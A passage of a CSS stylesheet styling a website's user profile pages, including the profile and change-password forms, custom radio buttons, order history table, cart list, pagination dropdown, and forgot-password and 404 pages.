    font-size: 14px;
    color: #666;
}

.page__profile--user .block__profile .elm__vers {
    margin-bottom: 20px;
}

.page__profile--user .block__profile .elm__vers:hover .user__img--normal {
    display: none;
}

.page__profile--user .block__profile .elm__vers:hover .user__img--black {
    display: inline-block;
}

.page__profile--user .block__profile .elm__vers:hover span {
    color: #f66a20;
}

.page__profile--user .block__profile .elm__vers .user__img--black {
    display: none;
}

.page__profile--user .block__profile .elm__vers .user__img--normal,
.page__profile--user .block__profile .elm__vers .user__img--black {
    width: 16px;
    height: 16px;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.page__profile--user .block__profile .elm__vers span {
    color: #4e4e4e;
    padding-left: 12px;
    font-weight: 400;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.page__profile--user .block__profile .elm__vers.active .user__img--normal {
    display: none;
}

.page__profile--user .block__profile .elm__vers.active .user__img--black {
    display: inline-block;
}

.page__profile--user .block__profile .elm__vers.active span {
    color: #f66a20;
}

.page__profile--user .block__profile .elm__profile--title {
    font-weight: 500;
    font-size: 22px;
    line-height: 30px;
    text-align: left;
    color: #333;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .page__profile--user .block__profile {
        margin-right: 0;
    }
}

.page__profile--user .box__profile--set {
    background: #eaecf4;
    border-radius: 6px;
    margin-top: 25px;
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 30px;
    max-width: 100%;
}

.page__profile--user .box__profile--set.change__password {
    border: 1px solid #717171;
    border-radius: 7px;
    background: #fff;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child input {
    border: 1px solid #717171;
    border-radius: 7px;
    background: #fff;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child input:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child span {
    font-weight: 500;
}
.page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio .btn__radio--checked {
    flex: 1;
}
@media (max-width: 767px) {
    .clm {
        width: 100%;
    }
    .page__profile--user .box__profile--set {
        margin-top: 25px;
        padding-top: 30px;
        padding-left: 15px;
        padding-right: 15px;
        margin-right: 0;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child span {
        max-width: unset;
        margin-bottom: 6px;
    }
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio .btn__radio--checked {
        margin: 8px 0px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}

@media (min-width: 992px) {
    .page__profile--user .box__profile--set {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }
    .page__profile--user .box__profile--set .box__user-ava {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .page__profile--user .box__profile--set .box__profile--change {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
    }
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site {
        padding-left: 50px;
    }
}

@media (max-width: 1023px) {
    .page__profile--user .box__profile--set {
        padding-bottom: 15px;
    }
}

.page__profile--user .box__profile--set .elm__user--images {
    width: 150px;
    height: 150px;
    padding-bottom: 18%;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .elm__user--images {
        margin: 0 auto;
    }
}

.page__profile--user .box__profile--set .elm__user--images:hover .elm__cam {
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images:hover .upload__avatar {
    top: 92%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images .elm__cam,
.page__profile--user .box__profile--set .elm__user--images .upload__avatar {
    position: absolute;
    width: 100%;
    height: auto;
    top: 100%;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images .upload__avatar {
    opacity: 0;
}

.page__profile--user .box__profile--set .elm__user--title p {
    margin-bottom: 0;
    margin-top: 12px;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #07294d;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child {
    margin-bottom: 22px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child:last-child {
    margin-bottom: 9px;
    margin-top: -20px;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child:last-child {
        margin-top: 0;
    }
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child span {
    display: inline-block;
    vertical-align: middle;
    font-weight: 700;
    font-size: 14px;
    text-align: left;
    color: #4e4e4e;
    min-width: 120px;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child input {
    border: 1px solid transparent;
    border-radius: 5px;
    padding: 12.5px 19px;
    width: 100%;
    font-weight: 300;
    font-size: 14px;
    color: #707070;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    text-align: right;
    color: #fff;
    background: #f66a20;
    padding: 12.5px 33px;
    border-radius: 7px;
    text-transform: uppercase;
    margin-left: auto;
    margin-top: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile img {
    margin-left: 7px;
}

@media (min-width: 992px) and (max-width: 1249px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile {
        padding: 10px 20px;
    }
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile:hover {
    background: #f66a20;
    color: #fff;
    -webkit-box-shadow: #ccc 0px 2px 5px 2px;
    box-shadow: #ccc 0px 2px 5px 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile i {
    font-size: 20px;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
label,
.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked p {
    margin-bottom: 0;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
label {
    font-weight: 500;
    font-size: 14px;
    text-align: left;
    color: #010414;
    line-height: 23px;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
p:last-child {
    margin-left: 35px;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child > span {
        font-size: 16px !important;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__save--profile {
        margin-left: 0;
        margin-right: 0;
        margin-top: 20px;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked {
        margin-left: 0;
        width: 100%;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child span {
        max-width: unset;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child input {
        margin-left: 0;
        width: 100%;
        padding: 8px 12px;
    }
}

@media (max-width: 575px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

@media (min-width: 992px) {
    .page__profile--user .box__profile--set .box__profile--inputcheck {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        margin-left: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .page__profile--user .box__profile--set .box__profile--inputcheck .box__user-ava {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .page__profile--user .box__profile--set .box__profile--inputcheck .box__form--input {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        margin-left: 50px;
    }
}

.page__profile--user .box__change--password {
    margin-top: 26px;
}

.page__profile--user .box__change--password .elm__profile--title {
    font-size: 20px;
}

.page__profile--user .box__change--password .box__profile--change {
    margin-left: 0;
}

.page__profile--user .box__change--password .box__profile--set {
    max-width: 100%;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: relative;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.btn__save--profile {
    border: 1px solid transparent;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child:last-child {
    margin-bottom: 20px;
}

.page__profile--user
.box__change--password
.box__profile--set
.box__profile--change
.box__info--child
.btn__save--profile {
    margin-right: 0;
    margin-top: 17px;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
    max-width: 155px;
}

@media (max-width: 575px) {
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        margin-top: 15px;
    }
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child input {
    margin-left: 0;
    width: 100%;
}


@media (max-width: 1023px) {
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save
    .btn__save--profile {
        margin: 0 auto;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save {
        margin-top: 20px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__change--password .box__profile--set {
        padding: 15px;
    }
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        margin: 0 0 5px;
    }
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save {
        margin-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .page__profile--user .custom-padding__profile {
        padding-left: 20px;
    }
}

.page__profile--user [type="radio"]:checked,
.page__profile--user [type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}

.page__profile--user [type="radio"]:checked + label,
.page__profile--user [type="radio"]:not(:checked) + label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
    color: #666;
}

.page__profile--user [type="radio"]:checked + label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border-radius: 100%;
    background: #fff;
    border: 1px solid #f66a20;
}

.page__profile--user [type="radio"]:not(:checked) + label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}

.page__profile--user [type="radio"]:checked + label:after,
.page__profile--user [type="radio"]:not(:checked) + label:after {
    content: "";
    width: 15px;
    height: 15px;
    background: #f66a20;
    position: absolute;
    top: 3px;
    left: 3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.page__profile--user [type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.page__profile--user [type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.dropify-clear {
    opacity: 0;
    visibility: hidden;
}

.password__relative {
    position: relative;
    width: 100%;
}

.password__relative .invalid-feedback {
    position: absolute;
    top: 100%;
    left: 0%;
    max-width: 160px;
}

.table {
    border: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    border-right: 1px solid #dee2e6;
}

.table td,
.table th {
    border-right: 1px solid #dee2e6;
}

.table td {
    color: #333;
}

.table td a {
    color: #333;
}

.table td a:hover {
    color: #f66a20;
}

.order__detail {
    margin-top: 5%;
}

.item-progess {
    margin-bottom: 10px;
}

._box-o {
    margin-bottom: 10px;
}

.box-add h5 {
    margin-bottom: 10px;
}

.box-add p {
    margin-bottom: 10px;
}

.item-price-user {
    background: #f5f5f5;
    border-radius: 5px;
}

.item-price-user .flex_center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px;
    margin-top: 21px;
    padding-bottom: 10px;
}

.item-price-user .flex_center:not(:last-child) {
    border-bottom: 1px solid #e0e0e0;
}

.item-price-user .flex_center:last-child .flex_1.justify-content-end {
    color: red;
    font-weight: 500;
    font-size: 20px;
}

.item-price-user .flex_1.justify-content-end {
    color: red;
}

.list-cart .img {
    max-width: 80px;
    max-height: 80px;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.list-cart .img img {
    border-radius: 5px;
}

.list-cart .detail h4 {
    color: #f66a20;
    margin-left: 15px;
    font-size: 18px;
    margin-top: 10px;
}

@media (max-width: 767px) {
    .order__detail {
        margin-top: 15%;
    }
    .main-lst {
        padding-top: 40px;
        border-top: 1px solid #dee2e6;
    }
    .lst-cart-mb {
        border: 1px solid #dee2e6;
        padding: 10px;
        border-radius: 5px;
        margin-bottom: 15px;
    }
    .lst-cart-mb h5 {
        margin-bottom: 20px;
        border-bottom: 1px solid #dee2e6;
        padding-bottom: 15px;
    }
    .lst-cart-mb .item-cart-bl1:not(:last-child) {
        border-bottom: 1px solid #dee2e6;
        margin-bottom: 10px;
    }
    .lst-cart-mb .item-cart-bl1 .flex_1 {
        color: #f66a20;
        margin-left: 15px;
        font-size: 14px;
        margin-top: -25px;
    }
    .lst-cart-mb .item-cart-bl1 label {
        padding-top: 5px;
        padding-left: 5px;
    }
}

.page__profile--user.logout__custom h2 {
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    color: #4a4a4a;
    margin-bottom: 40px;
    display: inline-block;
}

.page__profile--user.logout__custom h2 span {
    font-weight: 500;
}

.page__profile--user.logout__custom .absolute__btn-save {
    position: unset !important;
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.page__profile--user.logout__custom .absolute__btn-save a {
    margin-right: auto !important;
    margin-left: unset !important;
}

.table__history {
    padding: 30px 25px !important;
}

.table__history thead th {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    text-align: center;
    color: #f66a20;
    padding-bottom: 20px;
}

@media (max-width: 991px) {
    .table__history thead {
        display: none;
    }
}

.table__history tbody tr {
    background: #fff;
}

.table__history tbody tr.dropdownTable td {
    background: #eaecf4;
    outline: 2px solid #ffff;
    outline-offset: -2px;
    padding: 0;
}

.table__history tbody tr.dropdownTable:nth-child(even) {
    border-bottom: 10px solid #eaecf4;
}

.table__history tbody tr td {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    color: #4a4a4a;
    padding: 5px;
}

.table__history tbody tr td a {
    color: #4a4a4a;
}

.table__history tbody tr td i {
    border: 1px solid #c4c4c4;
    width: 14px;
    height: 14px;
    text-align: center;
    line-height: 14px;
}

.table__history tbody tr td i.fa-angle-right {
    border: unset;
}

@media (max-width: 575px) {
    .table__history tbody tr td {
        padding: 0;
        padding-bottom: 10px;
    }
}

.table__history tbody tr .bold {
    font-weight: 500;
    text-align: left;
}

.table__history tbody tr .green {
    color: #349543;
    font-weight: 400;
    text-align: left;
}

.table__history tbody tr .blue {
    color: #3f8ade;
    text-align: left;
}

.table__history tbody tr .red {
    color: #c91616;
    font-weight: 400;
    text-align: left;
}

.table__history tbody tr .black {
    color: #4a4a4a;
    font-weight: 400;
    text-align: left;
}

@media (max-width: 991px) {
    .table__history tbody tr {
        background: #fff;
        border-radius: 5px;
        -webkit-box-shadow: #ddd 0px 5px 10px 3px;
        box-shadow: #ddd 0px 5px 10px 3px;
        padding: 20px;
        display: block;
    }
    .table__history tbody tr:nth-child(even) {
        background: transparent;
        padding: 0;
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }
    .table__history tbody td {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        position: relative;
        text-align: left;
        padding: 20px;
    }
    .table__history tbody td:before {
        content: attr(data-title);
        float: left;
        color: #f66a20;
        text-transform: uppercase;
        font-weight: 500;
        font-size: 15px;
    }
}

@media (max-width: 991px) and (max-width: 374px) {
    .table__history tbody td:before {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .table__history tbody td .flex__mobile {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 575px) {
    .table__history {
        padding: 5px 10px !important;
    }
    .table__history tr {
        margin: 10px 0;
    }
}

.page__profile--user .dropdown__accordion h2 {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    color: #4a4a4a;
    display: block;
    margin-bottom: 10px;
    padding-top: 23px;
}

.page__profile--user .dropdown__accordion h3 {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    color: #4a4a4a;
    margin-bottom: 20px;
    text-align: left;
}

.page__profile--user .dropdown__accordion .col__right .box__name {
    justify-content: space-between;
}

.page__profile--user .dropdown__accordion .box__name h4 {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #4a4a4a;
    margin-bottom: 15px;
    text-align: left;
}

.page__profile--user .dropdown__accordion .box__name h4:first-child {
    max-width: 145px;
    width: 100%;
    text-align: left;
}

.page__profile--user .dropdown__accordion .col__right .box__name h4 {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #4a4a4a;
    margin-bottom: 15px;
}

.page__profile--user .dropdown__accordion .col__right .box__name h4:first-child {
    width: 100%;
}

.bg-flex-text {
    background: #f66a20;
    padding: 9px 19px;
    margin-top: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.bg-flex-text span {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #ffffff;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.under__title-table {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-top: 25px;
}

.under__title-table span {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

@media (max-width: 575px) {
    .parent__table-child {
        white-space: nowrap;
        overflow: auto;
    }
    .bg-flex-text span,
    .under__title-table span {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        white-space: break-spaces;
    }
    .bg-flex-text {
        padding: 0;
    }
    .bg-flex-text span {
        font-weight: 300;
        font-size: 14px;
        line-height: 18px;
        color: #ffffff;
        background: #f66a20;
        padding: 9px 0;
    }
}

.price__review {
    margin-top: 65px;
    display: block;
    border-bottom: 1px solid #4a4a4a;
    padding-bottom: 15px;
}

.left span,
.right span {
    font-weight: 300;
    font-size: 16px;
    line-height: 21px;
    /* text-align: right; */
    color: #4a4a4a;
}

.left span .bold,
.right span .bold {
    font-weight: 500;
}

@media (max-width: 575px) {
    .left,
    .right {
        display: block;
        width: 100%;
    }
}

.right .price__text-price:first-child {
    margin-bottom: 15px;
    display: block;
}

@media (max-width: 575px) {
    .right .price__text-price:first-child {
        margin-top: 15px;
    }
}

.box__profile--set.change__password.register__account .box__info--child {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.box__profile--set.change__password.register__account .box__info--child span {
    font-weight: 500;
    font-size: 20px;
    line-height: 25px;
    color: #848383;
    display: block;
    margin-bottom: 8px;
}

@media (max-width: 767px) {
    .box__profile--set.change__password.register__account .box__info--child span {
        font-size: 16px;
        line-height: 25px;
    }
}

.right .price__text-price span:last-child {
    margin-left: 110px;
}

@media (max-width: 575px) {
    .right .price__text-price span:last-child {
        margin-left: 20px;
    }
}

.float__right {
    float: right;
    display: block;
    margin-top: 15px;
}

.float__right .red {
    color: #c91616;
}

.box__btn__confirm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    clear: both;
    padding-bottom: 30px;
}

.box__btn__confirm a {
    margin: 0 10px;
}

.box__btn__confirm a:first-child {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    color: #4a4a4a;
    background: #ffffff;
    border: 1px solid #4a4a4a;
    border-radius: 3px;
    padding: 12px 40px;
    margin-left: 0;
}

.box__btn__confirm a:first-child:hover {
    background: #4a4a4a;
    color: #fff;
}

.box__btn__confirm a:last-child {
    font-weight: 500;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    color: #ffffff;
    background: #f66a20;
    border: 1px solid #f66a20;
    border-radius: 3px;
    padding: 12px 28px;
    margin-right: 0;
}

.box__btn__confirm a:last-child:hover {
    background: #fff;
    color: #f66a20;
}

@media (max-width: 575px) {
    .box__btn__confirm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 20px;
    }
    .box__btn__confirm a {
        display: block;
        width: 100%;
        margin: 0;
    }
}

.dropdown__accordion {
    background: #eaecf4;
    padding: 0 15px;
    display: none;
    width: 100%;
}

.block__count-page {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin-top: 22px;
}

@media (max-width: 414px) {
    .block__count-page {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        gap: 10px;
    }
    .block__count-page .count__number {
        margin: 0;
    }
    .block__count-page .count__arrow i {
        margin: 0;
    }
    .block__count-page .count__arrow a:last-child i {
        margin-left: 15px;
    }
}

.count__arrow i {
    margin-left: 25px;
    color: #aaaaaa;
    font-weight: 600;
}

.count__arrow i:hover {
    color: #0088e3;
}

.count__number {
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    color: #aaaaaa;
    display: inline-block;
    margin-left: 20px;
}

.dropdown__count {
    position: relative;
}

.dropdown__count .fa-caret-down {
    color: #aaa;
    margin-left: 5px;
}

.dropdown__count .count__items-dropdown {
    position: absolute;
    right: -5px;
    top: 25px;
    z-index: 1;
}

.dropdown__count .count__items-dropdown {
    height: 110px;
    overflow: auto;
}

.dropdown__count .count__items-dropdown {
    display: none;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.dropdown__count .count__items-dropdown.dp__flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dropdown__count .count__items-dropdown {
    background: #fff;
    padding: 5px 10px;
    border-radius: 3px;
    -webkit-box-shadow: #e0e0e0 0px 2px 5px 2px;
    box-shadow: #e0e0e0 0px 2px 5px 2px;
}

.dropdown__count .count__items-dropdown a:not(:last-child) {
    padding-bottom: 5px;
}

.dropdown__count .count__items-dropdown a {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
}

.dropdown__count .count__items-dropdown a:hover {
    color: #0088e3;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: transparent;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar {
    width: 3px;
    background-color: transparent;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e0e0e0;
}

.dropdown__count .dropdown__a-parent span {
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
}

.dropdown__count span,
.dropdown__count a {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
}

.forgot-password__heading {
    text-align: center;
    color: #fff;
}

.forgot__pass__change .btn__account-submit {
    display: inline-block;
    width: unset;
    padding: 15px 40px;
    border: 1px solid transparent;
    line-height: unset;
}
.forgot__pass__change .btn__account-submit:hover {
    border: 1px solid #f66a20;
}

.forgot-password__heading img {
    display: block;
    margin: 0 auto;
    margin-bottom: 30px;
}

.forgot-password__heading h6 {
    font-weight: 500;
    font-size: 20px;
    line-height: 35px;
    text-align: center;
    margin-bottom: 0;
    color: #383838;
}

.bg-404 {
    background-size: cover !important;
    background-position: center bottom !important;
    padding-bottom: 80px;
    padding-top: 55px;
    position: relative;
}

.bg-404 img {
    display: block;
    margin: 0 auto;
}

.bg-404 h2 {
    font-weight: 400;
    font-size: 25px;
    line-height: 34px;
    color: #333333;
}

.bg-404 h2 {
    position: absolute;
    left: calc(50% + 85px);
    top: calc(50% + 30px);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 50%;
    text-align: center;
}

@media (min-width: 576px) and (max-width: 767px) {
    .bg-404 h2 {
        width: 70%;
    }
}

@media (max-width: 575px) {
    .bg-404 h2 {
        left: calc(50% + 40px);
        top: calc(50% + 15px);
        font-size: 15px;
        width: 70%;
    }
}

@media (max-width: 374px) {
    .bg-404 h2 {
        width: 75%;
        top: calc(50% + 10px);
        font-size: 13px;
    }
}

.page__404 footer {
    border: unset;
}

.animate__dots {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    position: absolute;
    background: #ffffff80;
    bottom: 70px;
    left: calc(50% - 30px);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-animation: animateDots 3s infinite alternate ease-in-out;
    animation: animateDots 3s infinite alternate ease-in-out;
}

@-webkit-keyframes animateDots {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.5;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
}

.forgot__pass__change {
    text-align: center;
    display: block;
    margin-bottom: 100px;
}

.forgot__pass__change h2 {
    font-weight: 500;
    font-size: 35px;
    line-height: 53px;
    color: #f66a20;
    display: block;
    margin-bottom: 40px;
}

@media (max-width: 575px) {
    .forgot__pass__change h2 {
        margin-bottom: 10px;
    }
